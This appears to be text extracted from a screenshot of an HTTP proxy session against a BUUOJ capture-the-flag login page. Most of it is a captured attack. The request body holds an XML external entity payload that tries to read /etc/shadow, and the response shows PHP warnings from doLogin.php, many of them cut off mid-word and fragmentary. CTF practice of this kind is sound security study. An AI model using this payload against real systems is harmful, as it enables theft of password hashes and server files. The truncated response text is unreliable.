 Raw Params Headers Hex XML
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://f05b6bc8-2236-4d8d-8e13-70bfaa0f6701.node3.buuoj.cn
Referer: http://f05b6bc8-2236-4d8d-8e13-70bfaa0f6701.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_ga=GA1.2.1192468731.1610088109
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/shadow">
]>
Raw Headers Hex
Permission denied in <b>/var/www/html/doLogin.php</b
<br />
<b>Warning</b>: DOMDocument::loadXML(): I/O warnin
&quot;file:///etc/shadow&quot; in <b>/var/www/html/doLo
/>
<br />
<b>Warning</b>: DOMDocument::loadXML(): Failure to
line: 6 in <b>/var/www/html/doLogin.php</b> on line <b>
<br />
<b>Warning</b>: DOMDocument::loadXML(): Entity 'adm
<b>/var/www/html/doLogin.php</b> on line <b>16</b><b
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Node
<b>/var/www/html/doLogin.php</b> on line <b>17</b><b
<br />
<b>Warning</b>: Cannot modify header information - he
started at /var/www/html/doLogin.php:16) in <b>/var/ww